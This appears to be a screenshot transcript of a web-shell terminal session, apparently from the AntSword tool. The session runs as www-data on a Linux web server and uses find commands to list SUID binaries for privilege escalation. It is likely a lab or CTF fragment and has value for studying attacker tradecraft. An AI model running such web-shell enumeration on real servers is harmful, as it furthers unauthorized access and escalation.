 39.99.230.197 >_ 39.99.230.197
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux ubuntu-web01 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /
(www-data:/ $ whoami
www-data
(www-data:/) $ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ find / -user root -perm -4000 -print 2>/dev/null
(www-data:/) $ find / -perm -u=s -type f 2>/dev/null
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/su
/usr/bin/at
/usr/bin/chsh
/usr/bin/stapbpf
/usr/bin/staprun